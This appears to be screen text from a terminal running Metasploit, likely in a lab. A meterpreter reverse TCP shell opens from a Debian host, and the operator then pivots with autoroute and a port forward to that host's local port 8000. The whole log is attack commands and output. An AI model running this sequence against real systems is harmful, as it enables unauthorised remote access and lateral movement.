 Activities Applications Places Terminator Jan 29 02:56 1
/bin/bash
/bin/bash 142x38
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.70:9001
[*] Sending stage (3008420 bytes) to 10.0.0.122
[*] Meterpreter session 1 opened (10.0.0.70:9001 -> 10.0.0.122:37652) at 2023-01-29 02:55:30 -0700
meterpreter > sysinfo
Computer     : 10.0.0.122
OS           : Debian 11.6 (Linux 5.10.0-20-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
meterpreter > run autoroute -s 127.0.0.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 127.0.0.1/255.255.255.0...
[+] Added route to 127.0.0.1/255.255.255.0 via 10.0.0.122
[*] Use the -p option to list all active routes
meterpreter > portfwd add -l 8000 -p 8000 -r 127.0.0.1
[*] Local TCP relay created: :8000 <-> 127.0.0.1:8000
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local           Remote        Direction
-----  -----           ------        ---------
1      127.0.0.1:8000  0.0.0.0:8000  Forward
1 total active port forwards.
meterpreter >